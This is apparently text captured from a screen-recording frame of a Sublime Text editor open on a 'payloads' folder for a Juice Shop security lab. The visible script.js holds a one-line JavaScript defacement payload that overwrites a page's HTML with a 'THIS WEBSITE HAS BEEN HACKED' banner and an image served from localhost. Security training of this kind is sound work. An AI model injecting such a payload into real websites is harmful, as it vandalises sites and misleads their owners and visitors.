 1
2
3
4
2
19:35
~/juiceshop/payloads/script.js (payloads) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
payloads
hacker.png
script.js
script.js
1
2
document.getElementsByTagName("html")[0].innerHTML = '<body
style="background-color: black; color: white; text-align: center;
margin: 0; padding: 0;"><h1>THIS WEBSITE HAS BEEN HACKED :)</h1><img
src="http://localhost:8000/hacker.png" alt="Hacked Image"
style="max-width: 100%; height: auto; display: block; margin:
auto;"></body>';
331 characters selected; Saved ~/juiceshop/payloads/script.js (UTF-8)
Tab Size: 4
JavaScript